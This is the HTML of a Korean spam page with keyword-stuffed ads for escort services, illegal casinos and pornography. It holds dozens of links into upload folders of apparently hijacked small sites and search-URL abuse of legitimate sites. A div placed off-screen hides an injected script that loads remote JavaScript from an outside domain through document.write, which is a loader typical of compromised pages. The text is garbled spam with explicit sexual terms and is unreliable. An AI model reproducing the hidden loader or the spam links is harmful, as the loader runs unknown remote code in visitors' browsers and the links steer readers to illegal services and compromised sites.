충남출장마사지-출장안마-출장-출장서비스 충남콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 충남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충남출장샵 출장서비스 출장업소">이천콜걸샵✓광주출장샵</a> <a href="https://icons8.com/icons/set/
종로출장마사지-출장안마-출장-출장서비스 종로콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 종로 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  종로출장샵 출장서비스 출장업소">율천동 셔츠 양주번개만남색파섹</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=상주출장마사지-출장안마-출장-출장서비스 상주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  상주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  상주출장샵 출장서비스 출장업소">수원 조원동 유흥✓수원 장지동 퍼블릭✓정읍출장마사지</a> <a href="https://www.searchenginejournal.com/?s=
동대문출장마사지-출장안마-출장-출장서비스 동대문콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동대문 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동대문출장샵 출장서비스 출장업소">대전소개팅 고양오피</a> <a href="https://www.ted.com/search?q=
고흥출장마사지-출장안마-출장-출장서비스 고흥콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  고흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고흥출장샵 출장서비스 출장업소">아산출장마사지 남성 휴게실 가격 양산출장샵</a> <a href="https://forums.pubg.com/search/?q=
관악출장마사지-출장안마-출장-출장서비스 관악콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 관악 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  관악출장샵 출장서비스 출장업소">용인 성인미팅사이트 모바일 카지노게임 먹튀안하는곳 모바일 골드디럭스게임 오리지널</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
강원도출장마사지-출장안마-출장-출장서비스 강원도콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 강원도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강원도출장샵 출장서비스 출장업소">수원미팅 삼척번개만남색파섹 경기도수원 룸사롱</a> <a href="https://venturebeat.com/?s=
강릉출장마사지-출장안마-출장-출장서비스 강릉콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 강릉 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강릉출장샵 출장서비스 출장업소">출장타이마사지 | 정품 | 콜걸</a> <a href="https://store.playstation.com/en-us/search/
대전출장마사지-출장안마-출장-출장서비스 대전콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 대전 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  대전출장샵 출장서비스 출장업소">오산역 성인노래방 | 보짓물 | 서울 오피 후기</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
순천출장마사지-출장안마-출장-출장서비스 순천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 순천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  순천출장샵 출장서비스 출장업소">실시간 영상 카지노추천 파빌리온✓성용품</a> }
                                            </p>
                                        </div>
                                    </div>
                                    <div class="row d-md-flex mt-4 text-center">
                                        <div class="col-sm-4 mt-2 wow fadeIn">
                                            <img src="https://i.pinimg.com/236x/88/62/9f/88629fb187ac092a2ebee9afdc7b43bf.jpg
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">헌팅 뜻 | 길건가자섹스 | 강릉출장만남</a></h5>
                                            <p class="card-text"><a href="index.html">송죽동 하드코어 | 와레즈 | 스타킹 대딸</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInUp">
                                            <img src="https://i.pinimg.com/236x/88/62/9f/88629fb187ac092a2ebee9afdc7b43bf.jpg
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html"><a href="575.html">필리핀 바둑이 추천인없는곳 | 영통구번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a></a></h5>
                                            <p class="card-text"><a href="index.html">해외서버 바카라 1위 여행사 와이프몰래</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInRight">
                                            <img src="https://i.pinimg.com/236x/88/62/9f/88629fb187ac092a2ebee9afdc7b43bf.jpg
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">서산출장샵 | 씹보지 | 포르노yadong</a></h5>
                                            <p class="card-text"> 롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--contact-->
                        <section class="bg-style2">
                            <div class="container">
                                <div class="inner">
                                    <div class="row d-md-flex text-center wow fadeIn">
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-telephone-outline icon-md"></em></p>
                                            <p class="lead">070-****-7997</p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-chatbubble-outline icon-md"></em></p>
                                            <p class="lead"><a href="index.html">자동차 대리점 | 정선 블랙잭용어 좋은곳 | 필리핀 라이셍스출장타이마사지 1위</a></p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-location-outline icon-md"></em></p>
                                            <p class="lead"><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/main/index.php">당진출장안마✓섹스투데이✓야시룸</a></li><li><a href="http://imagewide.com/log/site/index.html">20대30대소개팅 | 미녀 | 출장대행</a></li><li><a href="http://kn24mall.net/data/cheditor4/app/index.html">세류동 위스키 | 키스방 | 이정성</a></li><li><a href="http://worldcpla.com/data/content/main/index.php">서울 출장안마 총수 207 vr 우동 torrent</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/2015/index.html">보지만들기✓안양번개만남색파섹</a></li><li><a href="http://www.cpsystem.co.kr/upload/proimg/site/index.html">광양출장만남 상광교동 룸사롱 영통역 룸술집</a></li><li><a href="http://ihaesung.com/upload/pro/list/index.html">해외서버 드래곤타이거 정품 에로게! h도 게임도 불멸의 출장타이마사지조작 1년 프로젝트</a></li><li><a href="http://saesum.net/wp-news/main/index.php">입면출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 리버풀성인미팅사이트추천20대30대소개팅사이트찍던시절.jpg | 라이브 블랙잭전략 추천인없는곳</a></li><li><a href="http://sheswaxing.com/wp-content/uploads/2019/site/index.html">무료성인정보 북산동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 국동마사지 안마 맛사지 페이만남 대행</a></li><li><a href="http://www.phonedp.com/mall/tax/site/index.html">안현모 배다해 해외서버 출장타이마사지워확률 잘하는법 해외서버 로얄라이브카지노 방법</a></li><li><a href="http://zionsunggu.com/html/popup/show/index.html">이천콜걸샵✓광주출장샵</a></li><li><a href="http://gwkumdo.org/editor/media/news/index.html">율천동 셔츠 양주번개만남색파섹</a></li><li><a href="http://ebd.kr/w/news/link.php">수원 조원동 유흥✓수원 장지동 퍼블릭✓정읍출장마사지</a></li><li><a href="http://bigvirus.co.kr/upload/board/Web/index.php">대전소개팅 고양오피</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/realestate/search.php">아산출장마사지 남성 휴게실 가격 양산출장샵</a></li><li><a href="http://seokwoo.org/data/file/media_Data1212/article/index.html">용인 성인미팅사이트 모바일 카지노게임 먹튀안하는곳 모바일 골드디럭스게임 오리지널</a></li><li><a href="http://hanuri3s.com/data/item/1557727818/news/index.html">수원미팅 삼척번개만남색파섹 경기도수원 룸사롱</a></li><li><a href="http://busanautofield.com/data/editor/2004/mbc/index.php">출장타이마사지 | 정품 | 콜걸</a></li><li><a href="http://otntech.com/modules/bbs/u_files/bbs_a5/main/index.php">오산역 성인노래방 | 보짓물 | 서울 오피 후기</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/pages.php">실시간 영상 카지노추천 파빌리온✓성용품</a></li><li><a href="http://ebd.kr/w/title/index.html">출장만남추천 안양출장만남 강남오피후기</a></li><li><a href="http://sambo21.com/data/editor/list/index.html">출장샵 클락출장타이마사지 솔레이어 리조트 | 화장대 마천출장샵 | 광교 풀싸롱견적</a></li><li><a href="http://holybbs.net/upload_data/popup/app/index.html">미소녀사진 노래방 공략 펨섭</a></li><li><a href="http://ppck.org/upload_data/caches/show/index.html">마닐라 3카드포커 먹튀없는곳 해외서버 COD출장타이마사지 노리터</a></li><li><a href="http://daejeonkumdo.org/kumdoin_file/freeboard.php">강남건마✓경산콜걸샵✓교동 풀싸롱</a></li><li><a href="http://hanuri3s.com/data/item/1557727818/app/index.html">부산 헌팅포차 진주출장안마</a></li><li><a href="http://iakl.net/files/2019/08/08/_board/main.php">바카라비법 평원동소개팅 유성 스포츠마사지</a></li><li><a href="http://nzkpc.org/upload_d/index.html">마카오 온라인출장샵 1위✓로얄클래스 무제한</a></li><li><a href="http://www.labonne.co.kr/convert/show/index.html">광양채팅 | 서양 스트리밍 사이트</a></li><li><a href="http://pilatespila.com/wp-news/_board/main.php">럭키성인몰 은주조개살</a></li></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px;background:#9900FF;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#9900FF;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#9966CC;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#9966CC;border-bottom:1px solid #fff;}

      </style>

                        <!--footer-->
                        <section id="connect" class="bg-style2 pt-0">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-8 offset-sm-2 col-xs-12 text-center">
                                        <p class="mt-2 social-icon">
                                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                                        </p>
										  <div class="menu">               
<ul>
<li><a href="http://chipsline.com/_yesweb/_image/site/404.html">관련사이트</a>
<ul>
